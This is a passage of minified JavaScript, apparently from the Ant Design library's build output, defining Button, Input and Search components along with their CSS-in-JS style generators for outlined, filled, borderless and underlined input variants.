eR=i.createElement("button",Object.assign({},_,{type:T,className:eO,style:eE,onClick:eh,disabled:en,ref:eg}),eM,ez,eS&&i.createElement(ej,{prefixCls:K}));return isUnBorderedButtonVariant(N)||(eR=i.createElement(wave,{component:"Button",disabled:ea},eR)),ee(eR)});eH.Group=e=>{let{getPrefixCls:o,direction:r}=i.useContext(A),{prefixCls:n,size:a,className:c}=e,s=button_group_rest(e,["prefixCls","size","className"]),u=o("btn-group",n),[,,g]=useToken_useToken(),p=i.useMemo(()=>{switch(a){case"large":return"lg";case"small":return"sm";default:return""}},[a]),m=f()(u,{[`${u}-${p}`]:p,[`${u}-rtl`]:"rtl"===r},c,g);return i.createElement(eb.Provider,{value:a},i.createElement("div",Object.assign({},s,{className:m})))},eH.__ANT_BUTTON=!0;var eM=r(22766);r(92528);let ez=i.createContext({}),NoFormStyle=({children:e,status:o,override:r})=>{let n=i.useContext(ez),a=i.useMemo(()=>{let e=Object.assign({},n);return r&&delete e.isFormItemInput,o&&(delete e.status,delete e.hasFeedback,delete e.feedbackIcon),e},[o,r,n]);return i.createElement(ez.Provider,{value:a},e)},eR=i.createContext(void 0);var _util_ContextIsolator=e=>{let{space:o,form:r,children:n}=e;if(null==n)return null;let a=n;return r&&(a=i.createElement(NoFormStyle,{override:!0,status:!0},a)),o&&(a=i.createElement(NoCompactStyle,null,a)),a},eA={icon:{tag:"svg",attrs:{"fill-rule":"evenodd",viewBox:"64 64 896 896",focusable:"false"},children:[{tag:"path",attrs:{d:"M512 64c247.4 0 448 200.6 448 448S759.4 960 512 960 64 759.4 64 512 264.6 64 512 64zm127.98 274.82h-.04l-.08.06L512 466.75 384.14 338.88c-.04-.05-.06-.06-.08-.06a.12.12 0 00-.07 0c-.03 0-.05.01-.09.05l-45.02 45.02a.2.2 0 00-.05.09.12.12 0 000 .07v.02a.27.27 0 00.06.06L466.75 512 338.88 639.86c-.05.04-.06.06-.06.08a.12.12 0 000 .07c0 .03.01.05.05.09l45.02 45.02a.2.2 0 00.09.05.12.12 0 00.07 0c.02 0 .04-.01.08-.05L512 557.25l127.86 127.87c.04.04.06.05.08.05a.12.12 0 00.07 0c.03 0 .05-.01.09-.05l45.02-45.02a.2.2 0 00.05-.09.12.12 0 000-.07v-.02a.27.27 0 00-.05-.06L557.25 512l127.87-127.86c.04-.04.05-.06.05-.08a.12.12 0 000-.07c0-.03-.01-.05-.05-.09l-45.02-45.02a.2.2 0 00-.09-.05.12.12 0 00-.07 0z"}}]},name:"close-circle",theme:"filled"},eL=i.forwardRef(function(e,o){return i.createElement(k,(0,a.Z)({},e,{ref:o,icon:eA}))}),_util_getAllowClear=e=>{let o;return"object"==typeof e&&(null==e?void 0:e.clearIcon)?o=e:e&&(o={clearIcon:i.createElement(eL,null)}),o};function getStatusClassNames(e,o,r){return f()({[`${e}-status-success`]:"success"===o,[`${e}-status-warning`]:"warning"===o,[`${e}-status-error`]:"error"===o,[`${e}-status-validating`]:"validating"===o,[`${e}-has-feedback`]:r})}let getMergedStatus=(e,o)=>o||e;var hooks_useCSSVarCls=e=>{let[,,,,o]=useToken_useToken();return o?`${e}-css-var`:""},useVariants=(e,o,r)=>{var n,a;let c;let{variant:s,[e]:u}=i.useContext(A),g=i.useContext(eR),p=null==u?void 0:u.variant;c=void 0!==o?o:!1===r?"borderless":null!==(a=null!==(n=null!=g?g:p)&&void 0!==n?n:s)&&void 0!==a?a:"outlined";let f=R.includes(c);return[c,f]};function useRemovePasswordTimeout(e,o){let r=(0,i.useRef)([]),removePasswordTimeout=()=>{r.current.push(setTimeout(()=>{var o,r,n,i;(null===(o=e.current)||void 0===o?void 0:o.input)&&(null===(r=e.current)||void 0===r?void 0:r.input.getAttribute("type"))==="password"&&(null===(n=e.current)||void 0===n?void 0:n.input.hasAttribute("value"))&&(null===(i=e.current)||void 0===i||i.input.removeAttribute("value"))}))};return(0,i.useEffect)(()=>(o&&removePasswordTimeout(),()=>r.current.forEach(e=>{e&&clearTimeout(e)})),[]),removePasswordTimeout}function initInputToken(e){return(0,P.mergeToken)(e,{inputAffixPadding:e.paddingXXS})}let initComponentToken=e=>{let{controlHeight:o,fontSize:r,lineHeight:n,lineWidth:i,controlHeightSM:a,controlHeightLG:c,fontSizeLG:s,lineHeightLG:u,paddingSM:g,controlPaddingHorizontalSM:p,controlPaddingHorizontal:f,colorFillAlter:m,colorPrimaryHover:b,colorPrimary:v,controlOutlineWidth:S,controlOutline:C,colorErrorOutline:x,colorWarningOutline:B,colorBgContainer:w,inputFontSize:O,inputFontSizeLG:E,inputFontSizeSM:k}=e,T=O||r,j=k||T,I=E||s;return{paddingBlock:Math.max(Math.round((o-T*n)/2*10)/10-i,0),paddingBlockSM:Math.max(Math.round((a-j*n)/2*10)/10-i,0),paddingBlockLG:Math.max(Math.ceil((c-I*u)/2*10)/10-i,0),paddingInline:g-i,paddingInlineSM:p-i,paddingInlineLG:f-i,addonBg:m,activeBorderColor:v,hoverBorderColor:b,activeShadow:`0 0 0 ${S}px ${C}`,errorActiveShadow:`0 0 0 ${S}px ${x}`,warningActiveShadow:`0 0 0 ${S}px ${B}`,hoverBg:w,activeBg:w,inputFontSize:T,inputFontSizeLG:I,inputFontSizeSM:j}},genHoverStyle=e=>({borderColor:e.hoverBorderColor,backgroundColor:e.hoverBg}),variants_genDisabledStyle=e=>({color:e.colorTextDisabled,backgroundColor:e.colorBgContainerDisabled,borderColor:e.colorBorder,boxShadow:"none",cursor:"not-allowed",opacity:1,"input[disabled], textarea[disabled]":{cursor:"not-allowed"},"&:hover:not([disabled])":Object.assign({},genHoverStyle((0,P.mergeToken)(e,{hoverBorderColor:e.colorBorder,hoverBg:e.colorBgContainerDisabled})))}),genBaseOutlinedStyle=(e,o)=>({background:e.colorBgContainer,borderWidth:e.lineWidth,borderStyle:e.lineType,borderColor:o.borderColor,"&:hover":{borderColor:o.hoverBorderColor,backgroundColor:e.hoverBg},"&:focus, &:focus-within":{borderColor:o.activeBorderColor,boxShadow:o.activeShadow,outline:0,backgroundColor:e.activeBg}}),genOutlinedStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseOutlinedStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}}),[`&${e.componentCls}-status-${o.status}${e.componentCls}-disabled`]:{borderColor:o.borderColor}}),genOutlinedStyle=(e,o)=>({"&-outlined":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseOutlinedStyle(e,{borderColor:e.colorBorder,hoverBorderColor:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeShadow:e.activeShadow})),{[`&${e.componentCls}-disabled, &[disabled]`]:Object.assign({},variants_genDisabledStyle(e))}),genOutlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderColor:e.colorErrorBorderHover,activeBorderColor:e.colorError,activeShadow:e.errorActiveShadow,affixColor:e.colorError})),genOutlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderColor:e.colorWarningBorderHover,activeBorderColor:e.colorWarning,activeShadow:e.warningActiveShadow,affixColor:e.colorWarning})),o)}),genOutlinedGroupStatusStyle=(e,o)=>({[`&${e.componentCls}-group-wrapper-status-${o.status}`]:{[`${e.componentCls}-group-addon`]:{borderColor:o.addonBorderColor,color:o.addonColor}}}),genOutlinedGroupStyle=e=>({"&-outlined":Object.assign(Object.assign(Object.assign({[`${e.componentCls}-group`]:{"&-addon":{background:e.addonBg,border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`},"&-addon:first-child":{borderInlineEnd:0},"&-addon:last-child":{borderInlineStart:0}}},genOutlinedGroupStatusStyle(e,{status:"error",addonBorderColor:e.colorError,addonColor:e.colorErrorText})),genOutlinedGroupStatusStyle(e,{status:"warning",addonBorderColor:e.colorWarning,addonColor:e.colorWarningText})),{[`&${e.componentCls}-group-wrapper-disabled`]:{[`${e.componentCls}-group-addon`]:Object.assign({},variants_genDisabledStyle(e))}})}),genBorderlessStyle=(e,o)=>{let{componentCls:r}=e;return{"&-borderless":Object.assign({background:"transparent",border:"none","&:focus, &:focus-within":{outline:"none"},[`&${r}-disabled, &[disabled]`]:{color:e.colorTextDisabled,cursor:"not-allowed"},[`&${r}-status-error`]:{"&, & input, & textarea":{color:e.colorError}},[`&${r}-status-warning`]:{"&, & input, & textarea":{color:e.colorWarning}}},o)}},genBaseFilledStyle=(e,o)=>{var r;return{background:o.bg,borderWidth:e.lineWidth,borderStyle:e.lineType,borderColor:"transparent","input&, & input, textarea&, & textarea":{color:null!==(r=null==o?void 0:o.inputColor)&&void 0!==r?r:"unset"},"&:hover":{background:o.hoverBg},"&:focus, &:focus-within":{outline:0,borderColor:o.activeBorderColor,backgroundColor:e.activeBg}}},genFilledStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseFilledStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}})}),genFilledStyle=(e,o)=>({"&-filled":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseFilledStyle(e,{bg:e.colorFillTertiary,hoverBg:e.colorFillSecondary,activeBorderColor:e.activeBorderColor})),{[`&${e.componentCls}-disabled, &[disabled]`]:Object.assign({},variants_genDisabledStyle(e))}),genFilledStatusStyle(e,{status:"error",bg:e.colorErrorBg,hoverBg:e.colorErrorBgHover,activeBorderColor:e.colorError,inputColor:e.colorErrorText,affixColor:e.colorError})),genFilledStatusStyle(e,{status:"warning",bg:e.colorWarningBg,hoverBg:e.colorWarningBgHover,activeBorderColor:e.colorWarning,inputColor:e.colorWarningText,affixColor:e.colorWarning})),o)}),genFilledGroupStatusStyle=(e,o)=>({[`&${e.componentCls}-group-wrapper-status-${o.status}`]:{[`${e.componentCls}-group-addon`]:{background:o.addonBg,color:o.addonColor}}}),genFilledGroupStyle=e=>({"&-filled":Object.assign(Object.assign(Object.assign({[`${e.componentCls}-group-addon`]:{background:e.colorFillTertiary,"&:last-child":{position:"static"}}},genFilledGroupStatusStyle(e,{status:"error",addonBg:e.colorErrorBg,addonColor:e.colorErrorText})),genFilledGroupStatusStyle(e,{status:"warning",addonBg:e.colorWarningBg,addonColor:e.colorWarningText})),{[`&${e.componentCls}-group-wrapper-disabled`]:{[`${e.componentCls}-group`]:{"&-addon":{background:e.colorFillTertiary,color:e.colorTextDisabled},"&-addon:first-child":{borderInlineStart:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderTop:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderBottom:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`},"&-addon:last-child":{borderInlineEnd:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderTop:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`,borderBottom:`${(0,F.unit)(e.lineWidth)} ${e.lineType} ${e.colorBorder}`}}}})}),genBaseUnderlinedStyle=(e,o)=>({background:e.colorBgContainer,borderWidth:`${(0,F.unit)(e.lineWidth)} 0`,borderStyle:`${e.lineType} none`,borderColor:`transparent transparent ${o.borderColor} transparent`,borderRadius:0,"&:hover":{borderColor:`transparent transparent ${o.borderColor} transparent`,backgroundColor:e.hoverBg},"&:focus, &:focus-within":{borderColor:`transparent transparent ${o.borderColor} transparent`,outline:0,backgroundColor:e.activeBg}}),genUnderlinedStatusStyle=(e,o)=>({[`&${e.componentCls}-status-${o.status}:not(${e.componentCls}-disabled)`]:Object.assign(Object.assign({},genBaseUnderlinedStyle(e,o)),{[`${e.componentCls}-prefix, ${e.componentCls}-suffix`]:{color:o.affixColor}}),[`&${e.componentCls}-status-${o.status}${e.componentCls}-disabled`]:{borderColor:`transparent transparent ${o.borderColor} transparent`}}),genUnderlinedStyle=(e,o)=>({"&-underlined":Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},genBaseUnderlinedStyle(e,{borderColor:e.colorBorder,hoverBorderColor:e.hoverBorderColor,activeBorderColor:e.activeBorderColor,activeShadow:e.activeShadow})),{[`&${e.componentCls}-disabled, &[disabled]`]:{color:e.colorTextDisabled,boxShadow:"none",cursor:"not-allowed","&:hover":{borderColor:`transparent transparent ${e.colorBorder} transparent`}},"input[disabled], textarea[disabled]":{cursor:"not-allowed"}}),genUnderlinedStatusStyle(e,{status:"error",borderColor:e.colorError,hoverBorderColor:e.colorErrorBorderHover,activeBorderColor:e.colorError,activeShadow:e.errorActiveShadow,affixColor:e.colorError})),genUnderlinedStatusStyle(e,{status:"warning",borderColor:e.colorWarning,hoverBorderColor:e.colorWarningBorderHover,activeBorderColor:e.colorWarning,activeShadow:e.warningActiveShadow,affixColor:e.colorWarning})),o)}),genPlaceholderStyle=e=>({"&::-moz-placeholder":{opacity:1},"&::placeholder":{color:e,userSelect:"none"},"&:placeholder-shown":{textOverflow:"ellipsis"}}),genInputLargeStyle=e=>{let{paddingBlockLG:o,lineHeightLG:r,borderRadiusLG:n,paddingInlineLG:i}=e;return{padding:`${(0,F.unit)(o)} ${(0,F.unit)(i)}`,fontSize:e.inputFontSizeLG,lineHeight:r,borderRadius:n}},genInputSmallStyle=e=>({padding:`${(0,F.unit)(e.paddingBlockSM)} ${(0,F.unit)(e.paddingInlineSM)}`,fontSize:e.inputFontSizeSM,borderRadius:e.borderRadiusSM}),genBasicInputStyle=e=>Object.assign(Object.assign({position:"relative",display:"inline-block",width:"100%",minWidth:0,padding:`${(0,F.unit)(e.paddingBlock)} ${(0,F.unit)(e.paddingInline)}`,color:e.colorText,fontSize:e.inputFontSize,lineHeight:e.lineHeight,borderRadius:e.borderRadius,transition:`all ${e.motionDurationMid}`},genPlaceholderStyle(e.colorTextPlaceholder)),{"&-lg":Object.assign({},genInputLargeStyle(e)),"&-sm":Object.assign({},genInputSmallStyle(e)),"&-rtl, &-textarea-rtl":{direction:"rtl"}}),genInputGroupStyle=e=>{let{componentCls:o,antCls:r}=e;return{position:"relative",display:"table",width:"100%",borderCollapse:"separate",borderSpacing:0,"&[class*='col-']":{paddingInlineEnd:e.paddingXS,"&:last-child":{paddingInlineEnd:0}},[`&-lg ${o}, &-lg > ${o}-group-addon`]:Object.assign({},genInputLargeStyle(e)),[`&-sm ${o}, &-sm > ${o}-group-addon`]:Object.assign({},genInputSmallStyle(e)),[`&-lg ${r}-select-single ${r}-select-selector`]:{height:e.controlHeightLG},[`&-sm ${r}-select-single ${r}-select-selector`]:{height:e.controlHeightSM},[`> ${o}`]:{display:"table-cell","&:not(:first-child):not(:last-child)":{borderRadius:0}},[`${o}-group`]:{"&-addon, &-wrap":{display:"table-cell",width:1,whiteSpace:"nowrap",verticalAlign:"middle","&:not(:first-child):not(:last-child)":{borderRadius:0}},"&-wrap > *":{display:"block !important"},"&-addon":{position:"relative",padding:`0 ${(0,F.unit)(e.paddingInline)}`,color:e.colorText,fontWeight:"normal",fontSize:e.inputFontSize,textAlign:"center",borderRadius:e.borderRadius,transition:`all ${e.motionDurationSlow}`,lineHeight:1,[`${r}-select`]:{margin:`${(0,F.unit)(e.calc(e.paddingBlock).add(1).mul(-1).equal())} ${(0,F.unit)(e.calc(e.paddingInline).mul(-1).equal())}`,[`&${r}-select-single:not(${r}-select-customize-input):not(${r}-pagination-size-changer)`]:{[`${r}-select-selector`]:{backgroundColor:"inherit",border:`${(0,F.unit)(e.lineWidth)} ${e.lineType} transparent`,boxShadow:"none"}}},[`${r}-cascader-picker`]:{margin:`-9px ${(0,F.unit)(e.calc(e.paddingInline).mul(-1).equal())}`,backgroundColor:"transparent",[`${r}-cascader-input`]:{textAlign:"start",border:0,boxShadow:"none"}}}},[o]:{width:"100%",marginBottom:0,textAlign:"inherit","&:focus":{zIndex:1,borderInlineEndWidth:1},"&:hover":{zIndex:1,borderInlineEndWidth:1,[`${o}-search-with-button &`]:{zIndex:0}}},[`> ${o}:first-child, ${o}-group-addon:first-child`]:{borderStartEndRadius:0,borderEndEndRadius:0,[`${r}-select ${r}-select-selector`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`> ${o}-affix-wrapper`]:{[`&:not(:first-child) ${o}`]:{borderStartStartRadius:0,borderEndStartRadius:0},[`&:not(:last-child) ${o}`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`> ${o}:last-child, ${o}-group-addon:last-child`]:{borderStartStartRadius:0,borderEndStartRadius:0,[`${r}-select ${r}-select-selector`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`${o}-affix-wrapper`]:{"&:not(:last-child)":{borderStartEndRadius:0,borderEndEndRadius:0,[`${o}-search &`]:{borderStartStartRadius:e.borderRadius,borderEndStartRadius:e.borderRadius}},[`&:not(:first-child), ${o}-search &:not(:first-child)`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`&${o}-group-compact`]:Object.assign(Object.assign({display:"block"},clearFix()),{[`${o}-group-addon, ${o}-group-wrap, > ${o}`]:{"&:not(:first-child):not(:last-child)":{borderInlineEndWidth:e.lineWidth,"&:hover, &:focus":{zIndex:1}}},"& > *":{display:"inline-flex",float:"none",verticalAlign:"top",borderRadius:0},[`
        & > ${o}-affix-wrapper,
        & > ${o}-number-affix-wrapper,
        & > ${r}-picker-range
      `]:{display:"inline-flex"},"& > *:not(:last-child)":{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal(),borderInlineEndWidth:e.lineWidth},[o]:{float:"none"},[`& > ${r}-select > ${r}-select-selector,
      & > ${r}-select-auto-complete ${o},
      & > ${r}-cascader-picker ${o},
      & > ${o}-group-wrapper ${o}`]:{borderInlineEndWidth:e.lineWidth,borderRadius:0,"&:hover, &:focus":{zIndex:1}},[`& > ${r}-select-focused`]:{zIndex:1},[`& > ${r}-select > ${r}-select-arrow`]:{zIndex:1},[`& > *:first-child,
      & > ${r}-select:first-child > ${r}-select-selector,
      & > ${r}-select-auto-complete:first-child ${o},
      & > ${r}-cascader-picker:first-child ${o}`]:{borderStartStartRadius:e.borderRadius,borderEndStartRadius:e.borderRadius},[`& > *:last-child,
      & > ${r}-select:last-child > ${r}-select-selector,
      & > ${r}-cascader-picker:last-child ${o},
      & > ${r}-cascader-picker-focused:last-child ${o}`]:{borderInlineEndWidth:e.lineWidth,borderStartEndRadius:e.borderRadius,borderEndEndRadius:e.borderRadius},[`& > ${r}-select-auto-complete ${o}`]:{verticalAlign:"top"},[`${o}-group-wrapper + ${o}-group-wrapper`]:{marginInlineStart:e.calc(e.lineWidth).mul(-1).equal(),[`${o}-affix-wrapper`]:{borderRadius:0}},[`${o}-group-wrapper:not(:last-child)`]:{[`&${o}-search > ${o}-group`]:{[`& > ${o}-group-addon > ${o}-search-button`]:{borderRadius:0},[`& > ${o}`]:{borderStartStartRadius:e.borderRadius,borderStartEndRadius:0,borderEndEndRadius:0,borderEndStartRadius:e.borderRadius}}}})}},genInputStyle=e=>{let{componentCls:o,controlHeightSM:r,lineWidth:n,calc:i}=e,a=i(r).sub(i(n).mul(2)).sub(16).div(2).equal();return{[o]:Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign(Object.assign({},resetComponent(e)),genBasicInputStyle(e)),genOutlinedStyle(e)),genFilledStyle(e)),genBorderlessStyle(e)),genUnderlinedStyle(e)),{'&[type="color"]':{height:e.controlHeight,[`&${o}-lg`]:{height:e.controlHeightLG},[`&${o}-sm`]:{height:r,paddingTop:a,paddingBottom:a}},'&[type="search"]::-webkit-search-cancel-button, &[type="search"]::-webkit-search-decoration':{appearance:"none"}})}},genAllowClearStyle=e=>{let{componentCls:o}=e;return{[`${o}-clear-icon`]:{margin:0,padding:0,lineHeight:0,color:e.colorTextQuaternary,fontSize:e.fontSizeIcon,verticalAlign:-1,cursor:"pointer",transition:`color ${e.motionDurationSlow}`,border:"none",outline:"none",backgroundColor:"transparent","&:hover":{color:e.colorIcon},"&:active":{color:e.colorText},"&-hidden":{visibility:"hidden"},"&-has-suffix":{margin:`0 ${(0,F.unit)(e.inputAffixPadding)}`}}}},genAffixStyle=e=>{let{componentCls:o,inputAffixPadding:r,colorTextDescription:n,motionDurationSlow:i,colorIcon:a,colorIconHover:c,iconCls:s}=e,u=`${o}-affix-wrapper`,g=`${o}-affix-wrapper-disabled`;return{[u]:Object.assign(Object.assign(Object.assign(Object.assign({},genBasicInputStyle(e)),{display:"inline-flex",[`&:not(${o}-disabled):hover`]:{zIndex:1,[`${o}-search-with-button &`]:{zIndex:0}},"&-focused, &:focus":{zIndex:1},[`> input${o}`]:{padding:0},[`> input${o}, > textarea${o}`]:{fontSize:"inherit",border:"none",borderRadius:0,outline:"none",background:"transparent",color:"inherit","&::-ms-reveal":{display:"none"},"&:focus":{boxShadow:"none !important"}},"&::before":{display:"inline-block",width:0,visibility:"hidden",content:'"\\a0"'},[o]:{"&-prefix, &-suffix":{display:"flex",flex:"none",alignItems:"center","> *:not(:last-child)":{marginInlineEnd:e.paddingXS}},"&-show-count-suffix":{color:n,direction:"ltr"},"&-show-count-has-suffix":{marginInlineEnd:e.paddingXXS},"&-prefix":{marginInlineEnd:r},"&-suffix":{marginInlineStart:r}}}),genAllowClearStyle(e)),{[`${s}${o}-password-icon`]:{color:a,cursor:"pointer",transition:`all ${i}`,"&:hover":{color:c}}}),[`${o}-underlined`]:{borderRadius:0},[g]:{[`${s}${o}-password-icon`]:{color:a,cursor:"not-allowed","&:hover":{color:a}}}}},style_genGroupStyle=e=>{let{componentCls:o,borderRadiusLG:r,borderRadiusSM:n}=e;return{[`${o}-group`]:Object.assign(Object.assign(Object.assign({},resetComponent(e)),genInputGroupStyle(e)),{"&-rtl":{direction:"rtl"},"&-wrapper":Object.assign(Object.assign(Object.assign({display:"inline-block",width:"100%",textAlign:"start",verticalAlign:"top","&-rtl":{direction:"rtl"},"&-lg":{[`${o}-group-addon`]:{borderRadius:r,fontSize:e.inputFontSizeLG}},"&-sm":{[`${o}-group-addon`]:{borderRadius:n}}},genOutlinedGroupStyle(e)),genFilledGroupStyle(e)),{[`&:not(${o}-compact-first-item):not(${o}-compact-last-item)${o}-compact-item`]:{[`${o}, ${o}-group-addon`]:{borderRadius:0}},[`&:not(${o}-compact-last-item)${o}-compact-first-item`]:{[`${o}, ${o}-group-addon`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&:not(${o}-compact-first-item)${o}-compact-last-item`]:{[`${o}, ${o}-group-addon`]:{borderStartStartRadius:0,borderEndStartRadius:0}},[`&:not(${o}-compact-last-item)${o}-compact-item`]:{[`${o}-affix-wrapper`]:{borderStartEndRadius:0,borderEndEndRadius:0}},[`&:not(${o}-compact-first-item)${o}-compact-item`]:{[`${o}-affix-wrapper`]:{borderStartStartRadius:0,borderEndStartRadius:0}}})})}},genSearchInputStyle=e=>{let{componentCls:o,antCls:r}=e,n=`${o}-search`;return{[n]:{[o]:{"&:hover, &:focus":{[`+ ${o}-group-addon ${n}-button:not(${r}-btn-color-primary):not(${r}-btn-variant-text)`]:{borderInlineStartColor:e.colorPrimaryHover}}},[`${o}-affix-wrapper`]:{height:e.controlHeight,borderRadius:0},[`${o}-lg`]:{lineHeight:e.calc(e.lineHeightLG).sub(2e-4).equal()},[`> ${o}-group`]:{[`> ${o}-group-addon:last-child`]:{insetInlineStart:-1,padding:0,border:0,[`${n}-button`]:{marginInlineEnd:-1,borderStartStartRadius:0,borderEndStartRadius:0,boxShadow:"none"},[`${n}-button:not(${r}-btn-color-primary)`]:{color:e.colorTextDescription,"&:hover":{color:e.colorPrimaryHover},"&:active":{color:e.colorPrimaryActive},[`&${r}-btn-loading::before`]:{inset:0}}}},[`${n}-button`]:{height:e.controlHeight,"&:hover, &:focus":{zIndex:1}},"&-large":{[`${o}-affix-wrapper, ${n}-button`]:{height:e.controlHeightLG}},"&-small":{[`${o}-affix-wrapper, ${n}-button`]:{height:e.controlHeightSM}},"&-rtl":{direction:"rtl"},[`&${o}-compact-item`]:{[`&:not(${o}-compact-last-item)`]:{[`${o}-group-addon`]:{[`${o}-search-button`]:{marginInlineEnd:e.calc(e.lineWidth).mul(-1).equal(),borderRadius:0}}},[`&:not(${o}-compact-first-item)`]:{[`${o},${o}-affix-wrapper`]:{borderRadius:0}},[`> ${o}-group-addon ${o}-search-button,
        > ${o},
        ${o}-affix-wrapper`]:{"&:hover, &:focus, &:active":{zIndex:2}},[`> ${o}-affix-wrapper-focused`]:{zIndex:2}}}}},genRangeStyle=e=>{let{componentCls:o}=e;return{[`${o}-out-of-range`]:{[`&, & input, & textarea, ${o}-show-count-suffix, ${o}-data-count`]:{color:e.colorError}}}},e_=Y(["Input","Shared"],e=>{let o=(0,P.mergeToken)(e,initInputToken(e));return[genInputStyle(o),genAffixStyle(o)]},initComponentToken,{resetFont:!1});var eD=Y(["Input","Component"],e=>{let o=(0,P.mergeToken)(e,initInputToken(e));return[style_genGroupStyle(o),genSearchInputStyle(o),genRangeStyle(o),genCompactItemStyle(o)]},initComponentToken,{resetFont:!1});function hasPrefixSuffix(e){return!!(e.prefix||e.suffix||e.allowClear||e.showCount)}var Input_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eP=(0,i.forwardRef)((e,o)=>{let{prefixCls:r,bordered:n=!0,status:a,size:c,disabled:s,onBlur:u,onFocus:g,suffix:p,allowClear:m,addonAfter:b,addonBefore:v,className:S,style:C,styles:x,rootClassName:B,onChange:w,classNames:O,variant:E}=e,k=Input_rest(e,["prefixCls","bordered","status","size","disabled","onBlur","onFocus","suffix","allowClear","addonAfter","addonBefore","className","style","styles","rootClassName","onChange","classNames","variant"]),{getPrefixCls:T,direction:I,allowClear:H,autoComplete:z,className:R,style:A,classNames:L,styles:_}=useComponentConfig("input"),P=T("input",r),F=(0,i.useRef)(null),W=hooks_useCSSVarCls(P),[N,G,X]=e_(P,B),[Z]=eD(P,W),{compactSize:V,compactItemClassnames:U}=useCompactItemContext(P,I),q=hooks_useSize(e=>{var o;return null!==(o=null!=c?c:V)&&void 0!==o?o:e}),Y=i.useContext(ep),{status:Q,hasFeedback:J,feedbackIcon:K}=(0,i.useContext)(ez),ee=getMergedStatus(Q,a),et=hasPrefixSuffix(e)||!!J;(0,i.useRef)(et);let eo=useRemovePasswordTimeout(F,!0),er=(J||p)&&i.createElement(i.Fragment,null,p,J&&K),en=_util_getAllowClear(null!=m?m:H),[el,ei]=useVariants("input",E,n);return N(Z(i.createElement(eM.default,Object.assign({ref:(0,j.sQ)(o,F),prefixCls:P,autoComplete:z},k,{disabled:null!=s?s:Y,onBlur:e=>{eo(),null==u||u(e)},onFocus:e=>{eo(),null==g||g(e)},style:Object.assign(Object.assign({},A),C),styles:Object.assign(Object.assign({},_),x),suffix:er,allowClear:en,className:f()(S,B,X,W,U,R),onChange:e=>{eo(),null==w||w(e)},addonBefore:v&&i.createElement(_util_ContextIsolator,{form:!0,space:!0},v),addonAfter:b&&i.createElement(_util_ContextIsolator,{form:!0,space:!0},b),classNames:Object.assign(Object.assign(Object.assign({},O),L),{input:f()({[`${P}-sm`]:"small"===q,[`${P}-lg`]:"large"===q,[`${P}-rtl`]:"rtl"===I},null==O?void 0:O.input,L.input,G),variant:f()({[`${P}-${el}`]:ei},getStatusClassNames(P,ee)),affixWrapper:f()({[`${P}-affix-wrapper-sm`]:"small"===q,[`${P}-affix-wrapper-lg`]:"large"===q,[`${P}-affix-wrapper-rtl`]:"rtl"===I},G),wrapper:f()({[`${P}-group-rtl`]:"rtl"===I},G),groupWrapper:f()({[`${P}-group-wrapper-sm`]:"small"===q,[`${P}-group-wrapper-lg`]:"large"===q,[`${P}-group-wrapper-rtl`]:"rtl"===I,[`${P}-group-wrapper-${el}`]:ei},getStatusClassNames(`${P}-group-wrapper`,ee,J),G)})}))))});var Search_rest=function(e,o){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&0>o.indexOf(n)&&(r[n]=e[n]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var i=0,n=Object.getOwnPropertySymbols(e);i<n.length;i++)0>o.indexOf(n[i])&&Object.prototype.propertyIsEnumerable.call(e,n[i])&&(r[n[i]]=e[n[i]]);return r};let eF=i.forwardRef((e,o)=>{let r;let{prefixCls:n,inputPrefixCls:a,className:c,size:s,suffix:u,enterButton:g=!1,addonAfter:p,loading:m,disabled:b,onSearch:v,onChange:S,onCompositionStart:C,onCompositionEnd:x,variant:B,onPressEnter:w}=e,O=Search_rest(e,["prefixCls","inputPrefixCls","className","size","suffix","enterButton","addonAfter","loading","disabled","onSearch","onChange","onCompositionStart","onCompositionEnd","variant","onPressEnter"]),{getPrefixCls:E,direction:k}=i.useContext(A),I=i.useRef(!1),H=E("input-search",n),z=E("input",a),{compactSize:R}=useCompactItemContext(H,k),L=hooks_useSize(e=>{var o;return null!==(o=null!=s?s:R)&&void 0!==o?o:e}),_=i.useRef(null),onMouseDown=e=>{var o;document.activeElement===(null===(o=_.current)||void 0===o?void 0:o.input)&&e.preventDefault()},onSearch=e=>{var o,r;v&&v(null===(r=null===(o=_.current)||void 0===o?void 0:o.input)||void 0===r?void 0:r.value,e,{source:"input"})},P="boolean"==typeof 